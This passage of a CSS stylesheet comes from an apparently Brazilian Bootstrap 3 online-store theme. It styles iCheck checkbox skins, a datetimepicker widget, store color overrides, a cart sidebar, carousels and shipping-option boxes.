background-position: -144px 0;
}

.iradio_square-yellow.checked {
background-position: -168px 0;
}

.iradio_square-yellow.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-yellow.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-yellow,
.iradio_square-yellow {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* pink */
.icheckbox_square-pink,
.iradio_square-pink {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-pink {
background-position: 0 0;
}

.icheckbox_square-pink.hover {
background-position: -24px 0;
}

.icheckbox_square-pink.checked {
background-position: -48px 0;
}

.icheckbox_square-pink.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-pink.checked.disabled {
background-position: -96px 0;
}

.iradio_square-pink {
background-position: -120px 0;
}

.iradio_square-pink.hover {
background-position: -144px 0;
}

.iradio_square-pink.checked {
background-position: -168px 0;
}

.iradio_square-pink.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-pink.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-pink,
.iradio_square-pink {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* purple */
.icheckbox_square-purple,
.iradio_square-purple {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-purple {
background-position: 0 0;
}

.icheckbox_square-purple.hover {
background-position: -24px 0;
}

.icheckbox_square-purple.checked {
background-position: -48px 0;
}

.icheckbox_square-purple.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-purple.checked.disabled {
background-position: -96px 0;
}

.iradio_square-purple {
background-position: -120px 0;
}

.iradio_square-purple.hover {
background-position: -144px 0;
}

.iradio_square-purple.checked {
background-position: -168px 0;
}

.iradio_square-purple.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-purple.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx) {
.icheckbox_square-purple,
.iradio_square-purple {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}
/*!
* Datetimepicker for Bootstrap 3
/! version : 4.0.0-beta
* https://github.com/Eonasdan/bootstrap-datetimepicker/
*/
.bootstrap-datetimepicker-widget.dropdown-menu {
margin: 2px 0;
padding: 4px;
width: 19em;
}
@media (min-width: 768px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 992px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 1200px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
.bootstrap-datetimepicker-widget.dropdown-menu:before,
.bootstrap-datetimepicker-widget.dropdown-menu:after {
content: '';
display: inline-block;
position: absolute;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
top: -7px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid white;
top: -6px;
left: 8px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
bottom: -7px;
left: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid white;
bottom: -6px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before {
left: auto;
right: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after {
left: auto;
right: 7px;
}
.bootstrap-datetimepicker-widget .list-unstyled {
margin: 0;
}
.bootstrap-datetimepicker-widget a[data-action] {
padding: 6px 0;
}
.bootstrap-datetimepicker-widget a[data-action]:active {
box-shadow: none;
}
.bootstrap-datetimepicker-widget .timepicker-hour,
.bootstrap-datetimepicker-widget .timepicker-minute,
.bootstrap-datetimepicker-widget .timepicker-second {
width: 54px;
font-weight: bold;
font-size: 1.2em;
margin: 0;
}
.bootstrap-datetimepicker-widget button[data-action] {
padding: 6px;
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle AM/PM";
}
.bootstrap-datetimepicker-widget .picker-switch {
text-align: center;
}
.bootstrap-datetimepicker-widget .picker-switch::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle Date and Time Screens";
}
.bootstrap-datetimepicker-widget .picker-switch td {
padding: 0;
margin: 0;
height: auto;
width: auto;
line-height: inherit;
}
.bootstrap-datetimepicker-widget .picker-switch td span {
line-height: 2.5;
height: 2.5em;
width: 100%;
}
.bootstrap-datetimepicker-widget table {
width: 100%;
margin: 0;
}
.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
text-align: center;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget th {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget th.picker-switch {
width: 145px;
}
.bootstrap-datetimepicker-widget th.disabled,
.bootstrap-datetimepicker-widget th.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget th.prev::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Previous Month";
}
.bootstrap-datetimepicker-widget th.next::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Next Month";
}
.bootstrap-datetimepicker-widget thead tr:first-child th {
cursor: pointer;
}
.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td {
height: 54px;
line-height: 54px;
width: 54px;
}
.bootstrap-datetimepicker-widget td.cw {
font-size: .8em;
height: 20px;
line-height: 20px;
color: #777777;
}
.bootstrap-datetimepicker-widget td.day {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover {
background: #eeeeee;
cursor: pointer;
}
.bootstrap-datetimepicker-widget td.old,
.bootstrap-datetimepicker-widget td.new {
color: #777777;
}
.bootstrap-datetimepicker-widget td.today {
position: relative;
}
.bootstrap-datetimepicker-widget td.today:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-bottom: 7px solid #428bca;
border-top-color: rgba(0, 0, 0, 0.2);
position: absolute;
bottom: 4px;
right: 4px;
}
.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td.active.today:before {
border-bottom-color: #fff;
}
.bootstrap-datetimepicker-widget td.disabled,
.bootstrap-datetimepicker-widget td.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget td span {
display: inline-block;
width: 54px;
height: 54px;
line-height: 54px;
margin: 2px 1.5px;
cursor: pointer;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget td span:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td span.active {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td span.old {
color: #777777;
}
.bootstrap-datetimepicker-widget td span.disabled,
.bootstrap-datetimepicker-widget td span.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget.usetwentyfour td.hour {
height: 27px;
line-height: 27px;
}
.input-group.date .input-group-addon {
cursor: pointer;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}

:root{
--color-loja:#4ec67f;
}

::selection {
color: #ffffff;
background: #2f8cfb;
}

::-moz-selection {
color: #ffffff;
background: #2f8cfb;
}

.site-color {
color: #4ec67f !important;
}

a:hover,
a:focus,
a.link,
.link {
color: #4ec67f;
}

.search-full,
.search-input {
background: #4bb777;
}

.search-close {
color: #4bb777;
}

.searchInputBox .search-btn {
color: #ffffff;
}

.navbar-tshop{
background: #4ec67f;
}
.bannerprodutos {
background: #3aa265;
}
.bannerprodutos .bannercomprar {
background: #bfd843 !important;
color: #1c5232 !important;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #4ec67f;
color: #ffffff;
}

.btn-primary:hover,
.btn-primary:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
background: #4ec67f;
}

.navbar-top {
background: #4bb777;
}

.navbar-nav > li > a {
color: #ffffff;
}

.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #27ae60;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.cartMenu:hover > a.dropdown-toggle {
background: #27ae60;
}

.dropdown-menu {
border-top: solid #27ae60;
}

.search-box:hover .form-control {
background: #4ec67f;
}

.search-box:hover .btn-nobg {
color: #4ec67f;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.5) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
}

.action-control a:hover,
.action-control a.active {
color: #ffffff;
background: #27ae60;
}

.product:hover,
.featuredImgLook2 .inner:hover {
border: 1px solid #4ec67f;
}

.subCategoryList .thumbnail:hover {
border: 1px solid #4ec67f;
}

#pager a.cycle-pager-active {
background-color: #FFF !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
}

.pager2 a {
border: 1px solid #FFF;
}

.pager2 a.selected {
background: #FFF;
}

.btn-site,
.newsLatterBox .btn {
background: #4ec67f;
}

.btn-discover:hover,
.btn-site:hover,
.newsLatterBox .btn:hover {
background: #27ae60;
}

.full {
width: 100%;
}

.footer a:hover {
color: #4ec67f;
}

.modal-header {
background: #4ec67f;
}

.form-control:focus {
border-color: #4ec67f;
}

.new-product {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.95) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
}

.nav.tree > li.active,
.nav.tree > li > a:hover,
.nav.tree > li > a:focus,
.nav.tree > li:hover > a {
background: none;
color: #2a2a2a;
}

.nav.tree .open-tree > a,
.nav.tree .open-tree > a:hover,
.nav.tree .open-tree > a:focus {
background: none;
font-weight: bold;
color: #2a2a2a;
}

.panel-default > .panel-heading {
border-top: 4px solid #4ec67f;
}

.nav-tabs {
border-bottom: 3px solid #bfc9ca;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus,
.nav-tabs > li:hover > a {
background: #bfc9ca;
}

.socialIcon a:hover {
background: #4ec67f;
}

.cart-actions button, .cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover{
background: #ffffff;
color: #2a2a2a;
border: solid 2px #4ec67f;
}

.sp-thumbs a:hover,
.sp-thumbs a:active,
.sp-current,
sp-current:visited {
border: 2px solid #4ec67f !important;
}

.promo-1 {
background: none repeat scroll 0 0 #27ae60;
}

#pager2 span.cycle-pager-active {
background: #EFEFEF !important;
}

#pager2 span {
border: 2px solid #FFF;
}

.orderStep li.active a {
background: #4ec67f;
}

.orderStep li.active a:after {
border-top-color: #4ec67f !important;
}

.orderStep li a {
background: #66de97;
}

/*.bannerprodutos {
background: #4bb777;
}
.bannerprodutos .bannercomprar {
box-shadow: 1px 1px 0px 1px #4EC67F;
background-color: #3A93D6;
}*/

.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #4ec67f;
color: #4ec67f;
}
.sembg .iconscart .btlogintop{    color: #4ec67f;}
.sembg .iconscart li .btcart-top .fa {
color: #4ec67f;
}
.sembg .iconscart .carrinho-header{
background: #4ec67f;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #4ec67f !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #4ec67f;}
.padtop.sembg  {
padding: 0 15px !important;
}
.navbar-top .userMenu > li > a{color: #FFF;}
/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #4ec67f !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #33a762;
}
#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #4ec67f !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #4ec67f !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #4ec67f;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.overly-mask,
.menu-overly-mask {
background-color: #000;
height: 100%;
left: 0;
opacity: 0;
position: fixed;
top: 0;
transition: all 0.5s ease-in-out 0s;
-webkit-transition: all 0.5s ease-in-out 0s;
-o-transition: all 0.5s ease-in-out 0s;
visibility: hidden;
width: 100%;
z-index: 15;
}
.overly-mask.is-visible {
cursor: pointer;
opacity: 0.25;
visibility: visible;
}
.menu-overly-mask.is-visible {
cursor: pointer;
opacity: 0.55;
visibility: visible;
}
.cart-sidebar-content,
.menu-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar-content {
border-right: 1px solid rgba(0, 0, 0, 0.05);
}
.cart-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
right: -380px;
transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 380px;
z-index: 99999;
height: 100%;
top: 0;
}
.cart-sidebar .cart-sidebar-header {
display: flex;
align-items: center;
gap: 12px;
justify-content: flex-start;
background-color: #FFF;
padding: 15px;
border-bottom: 1px solid #ddd;
}
.cart-sidebar .cart-sidebar-header h3 {
color: #333;
font-family: Oswald, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 14px;
font-weight: unset;
letter-spacing: 1px;
margin-bottom: 0;
font-weight: bold;
padding-bottom: 0;
text-transform: uppercase;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger {
color: #ddd;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close {
opacity: 1;
text-shadow: none;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg {
width: 23px;
height: auto;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg path{
fill: #333;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close:hover {
color: #fff;
}
.cart-sidebar .cartMenu {
height: 100%;
position: relative;
}
.cart-sidebar .cartMenu .scroll-pane {
height: calc(100% - 116px - 55px);
}
.cart-sidebar .cartMenu .scroll-pane .mCSB_container {
margin-right: auto;
}
.cart-sidebar .cartMenu table tr td {
padding: 10px 0;
}
.cart-sidebar .cartMenu table tr td.delete {
padding-left: 10px;
padding-right: 10px;
}
.cart-sidebar .cartMenu table tr td.delete button.close {
float: left;
}
.cart-sidebar .cartMenu table tr:last-child {
border-bottom: none;
}

.cart-sidebar .miniCartProduct .td-qtde {
width: 75px;
padding:0 10px;
}

.cart-sidebar .miniCartProduct {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
.cart-sidebar .miniCartProduct:hover {
background: #f9f9f9;
}
.cart-sidebar .subtotal {
padding-bottom: 0;
padding-right: 5px;
text-align: center;
display: block;
font-size: 20px;
font-weight: bold;
}
.cart-sidebar .cart-panel-footer {
border-top: 1px solid #ddd;
position: absolute;
bottom: 0;
width: 100%;
padding: 16px 16px 0 16px;
}

.cart-sidebar .cart-panel-footer .btn-addmore {
background:transparent;
color:var(--color-loja);
border: 0;
display: flex;
justify-content: center;
font-size: 18px;
align-items: center;
gap: 4px;
}

.cart-sidebar .cart-panel-footer .btn-primary{
display: flex;
border-radius: 8px;
font-size: 18px;
justify-content: center;
align-items: center;
gap: 4px;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg, .cart-sidebar .cart-panel-footer .btn-primary svg{
width: 20px;
height: auto;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg path, .cart-sidebar .cart-panel-footer .btn-primary svg path{
fill: currentColor;
}
.cart-sidebar .cart-panel-footer .col-sm-6 {
padding: 10px 5px;
}
.menu-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
left: -300px;
transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 300px;
z-index: 10000;
top: 0;
}
.menu-sidebar .cart-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar.is-visible {
left: 0;
}
.cart-sidebar.is-visible {
right: 0;
}
.menu-sidebar-content .inner {
padding: 48px;
}
.menu-sidebar-content .menu-sidebar-header h3 {
text-transform: uppercase;
letter-spacing: 2px;
font-size: 32px;
font-weight: 700;
}
.nav-tree-light {
margin-top: 30px;
}
.nav-tree-light li > a {
text-transform: uppercase;
}
.nav-tree-light li a {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
border: medium none;
color: #333;
font-size: 13px;
font-weight: 400;
letter-spacing: 2px;
padding: 16px 0;
text-decoration: none;
}
.nav-tree-light li a:hover {
opacity: .75;
}
.nav-tree-light li ul {
background: none !important;
}
.nav-tree-light li ul a {
font-size: 12px;
padding: 10px 0 10px 15px;
}

.cartMenu .mCustomScrollBox {
background: #f4f5f7;
}

.cartMenu .boxcarrinho{
display: flex;
gap: 6px;
padding: 12px 12px;
justify-content: space-between;
align-items: center;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
margin-bottom: -1px;
background: #FFF;
}
.cartMenu .boxcarrinho-img{
flex: 0 0 25%;
}
.cartMenu .boxcarrinho-img img{
width: 100%;
max-height: 62px;
object-fit: contain;
}
.cartMenu .boxcarrinho-info{
gap: 9px;
display: flex;
flex-direction: column;
flex: 1;
}
.cartMenu .boxcarrinho-info-box{
display: flex;
gap: 8px;
align-items: center;
justify-content: space-between;
}
.cartMenu .boxcarrinho-info-txt a{
font-size: 15px;
line-height: 16px;
display: block;
}
.cartMenu .boxcarrinho-info-bt svg path{
fill: red;
}
.cartMenu .boxcarrinho-info-box .cart-item-price{
color: var(--color-loja);
font-size: 15px;
}

.botoessidebar{
display: flex;
flex-direction: column;
padding: 12px;
gap: 8px;
}
body {
font-size: 14px;
}

a:hover {
transition: all .2s linear;
-o-transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
}


.avaliacao-pager .paginador-ordem,
.avaliacao-pager .change-view {
display: none;
}

.estoque-qtde-detail {
display: none;
}

.banners-home .carousel-inner .item .carousel-caption {
display: none;
}

.sidebar-filtros-body .panel-body {
max-height: 400px;
overflow: scroll;
overflow-x: hidden;
overflow-y: auto;
}

.carousel-control {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #fff;
text-align: center;
background: #222;
border: 3px solid #fff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: .5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado {
position: absolute;
top: 5%;
left: 0px;
width: 20px;
height: 20px;
margin-top: -20px;
font-size: 38px;
font-weight: 100;
line-height: 15px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado.left {
right: 30px;
left: auto;
}

.carousel-control-quadrado.right {
right: 0px;
left: auto;
}

.carousel-control-texto {
position: absolute;
top: 5%;
left: 0px;
width: 80px;
height: 20px;
margin-top: -20px;
font-size: 14px;
font-weight: 300;
line-height: 19px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel {
margin-bottom: 0;
}

.thumbnails>li {
margin-bottom: 5px !important;
}

.carousel-control-texto.left {
right: 60px;
left: auto;
}

.logo img {
margin: 10px 0;
}

.pad-left {
padding-left: 6px;
}

.marg-left {
margin-left: 10px !important;
}

.marg-right {
margin-right: 10px;
}

.esquerdo .banner {
margin: 10px 0;
}

/***************
Produtos
***************/
li.produtos {}

li.produtos h4 {
text-align: center;
height: 50px;
font-size: 16px;
}

li.produtos .btn {
display: block;
margin: 0 auto;
}

/**************
Paginador
***************/
.pagination {
margin: 0;
font-size: 12px;
}

.paginador .paginador-ordem {
padding-top: 5px;
}

.paginador span.label {
margin-left: 10px;
}

.paginador label {
font-size: 12px;
margin-right: 8px;
}

.paginador select {
font-size: 12px;
margin-top: -5px;
}

.galeria-produto {}

/**************
Galeria
***************/
.galeria-produto .carousel-control {
position: absolute;
top: 30%;
left: 0;
width: 20px;
height: 53px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 40px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: 0.5;
filter: alpha(opacity=50);
}

.galeria-produto .carousel-control.right {
right: 0;
left: auto;
}

.galeria-produto .meio {
margin: 0 auto;
float: none;
margin-top: 8px;
}

.formas-pagamento {
overflow: hidden;
}

.formas-pagamento ul {
list-style: none;
margin: 0;
}

.formas-pagamento ul li {
margin: 5px 0;
color: #0083ca;
font-size: 12px;
}

.formas-pagamento ul .produto-discount {
font-size: 11px;
color: #8c8c8c;
}

/********************
Informacoes frete
*********************/
.deliveryTime-content .fgtOptContainer {
width: 416px;
margin: 14px;
overflow: hidden;
display: none;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .deliveryMessage {
font-size: 10px;
margin-left: 106px;
}

.fgtOptContainer .fgtOpt {
line-height: 26px;
font-size: 11px;
text-align: center;
}

.frete-tabela {
width: 335px;
margin: 0 auto;
}

.aligncenter {
text-align: center !important;
}


.frete-menu .frete-menu-option {
margin: 0 10px 0;
}

.frete-menu .icon-retirar {
margin: 0 10px 0;
}
.frete-menu h3{
font-size: 24px;
width: 100%;
margin-bottom: 9px;
}

.frete-menu ul {
list-style: none;
margin: 0;
}

.frete-menu .frete-opcao label {
display: block;
}

.frete-menu .frete-opcao span.opcao-preco {
float: right;
display: block;
}

.frete-menu .well.frete-opcao {
overflow: hidden;
}

.frete-menu .opcao-prazo,
.frete-menu .label-retirar {
font-weight: normal;
}

.frete-menu label input[type="radio"] {
margin-right: 10px;
margin-top: 0;
}


.frete-menu{
display: flex;
flex-wrap: wrap;
gap: 8px;
}
.frete-menu .alert{
margin: 0;
margin-top: 15px;
border-radius: 8px;
}
.frete-menu .frete-opcao{
padding: 0;
flex: 0 0 100%;
border-radius: 8px;
margin-bottom: 0;
display: flex;
width: 100%;
flex-direction: column;
justify-content: center;
background: #FFF;
box-shadow: none;
border: 0;
}
.frete-menu .frete-opcao label, .frete-menu .frete-opcao .d-flex{
display: flex;
align-items: center;
margin-bottom: 0;
gap: 5px;
cursor: pointer;
}
.frete-menu h3{
margin-bottom: 0;
padding-bottom: 0;
margin-bottom: 20px;
}
.frete-menu .frete-opcao .d-flex{
cursor: auto;
min-height: 64px;
background: #fff;
padding: 11px;
border-radius: 8px;
border: 1px solid #ddd;
}
.frete-menu .frete-opcao label{
min-height: 64px;
background: #FFF;
padding: 11px;
border: 1px solid #ddd;
border-radius: 8px;
}
.frete-menu .frete-opcao label:hover{
border-color: var(--color-loja);
background-color: #f6f7f7;
}
.frete-menu .frete-opcao label span.opcao-prazo, .frete-menu .frete-opcao .d-flex span.opcao-prazo{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
}
.frete-menu .frete-opcao label span.opcao-preco, .frete-menu .frete-opcao .d-flex span.opcao-preco{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
